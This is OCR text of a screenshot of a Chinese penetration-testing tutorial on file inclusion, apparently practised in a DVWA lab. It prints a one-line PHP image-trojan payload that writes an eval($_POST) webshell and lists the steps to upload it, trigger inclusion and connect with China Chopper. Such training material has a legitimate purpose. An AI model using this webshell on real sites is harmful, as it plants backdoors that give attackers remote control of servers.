 文件包含渗透【千锋云计算杨哥团队】.pdf - Adobe Reader
文件(F) 编辑(E) 视图(V) 窗口(W) 帮助(H)
13 / 20 110% 工具 签名 注释
书签
文件包含渗透 File Inclusion
1. 项目实验环境
2. 原理及危害
3. 低安全级别渗透
3.1 本地文件包含
3.2 本地文件包含+webshell
3.3 远程文件包含+webshell
4. 中安全级别渗透
4.1 本地文件包含
4.2 本地文件包含+webshell
3.3 远程文件包含+webshell
5. 高安全级别渗透
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
4.2 本地文件包含+webshell
同低安全级别一样，如果你还要跟着杨哥做一遍的话，也OK
1. 制作一句话图片木马
<?fputs(fopen("shell200.php","w"),'<?php eval($_POST[yangge]);?>')?>
2. 上传图片木马文件
3. 执行文件包含并生成后门
4. 通过菜刀连接webshell
千锋云计算杨哥团队
制作一句话图片木马
edjpgcom v0.4 - D:\ftp_new\edjpgcom\redhat.jpg
Delete backup?
<?fputs(fopen("shell200.php","w"),'<?php eval($_POST
100%
11:16
2018/11/12